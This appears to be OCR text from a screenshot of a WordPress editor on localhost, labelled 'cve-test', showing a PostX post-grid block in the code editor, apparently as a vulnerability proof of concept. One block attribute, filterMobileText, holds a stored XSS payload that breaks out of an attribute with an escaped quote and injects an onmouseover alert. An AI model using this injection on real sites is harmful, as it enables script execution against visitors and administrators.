 글 편집 ‹ cve-test — 워드프레
localhost:8000/wp-admin/post.php?post=27&action=edit
제목 없음 · 글
Ctrl+K
리뷰를 위한 제출
편집 코드
제목 추가
<!-- wp:ultimate-post/post-grid-3
{"blockId":"d57ca5","currentPostId":"2198","filterShow":true,"paginationShow":true,"readMore":true,"contentTag":"sectio
n","openInTab":true,"headingText":"123","headingURL":"123","headingTag":"h5","titleTag":"h6","metaMinText":"123","metaA
uthorPrefix":"123","fallbackImg":
{"url":"123","id":99999},"readMoreText":"123","filterText":"ClickMe!","filterMobileText":"\u0022onmouseover='alert(/XSS
/)'","loadMoreText":"123"} /-->
보기
상단 툴바
한 곳에서 모든 블록과 문서 도구에 접근합니다
집중 모드
차분하게 글쓰기
Ctrl+Shift+\
스포트라이트 모드
한 번에 한 블록씩 집중
전체화면 모드
관리자 인터페이스 표시 및 숨
기기
Ctrl+Shift+Alt+F
편집기
비주얼 편집기
Ctrl+Shift+Alt+M
코드 편집기
플러그인
PostX Settings
도구
키보드 단축키
Shift+Alt+H
모든 블록 복사
도움말
패턴 관리
환영 가이드
환경설정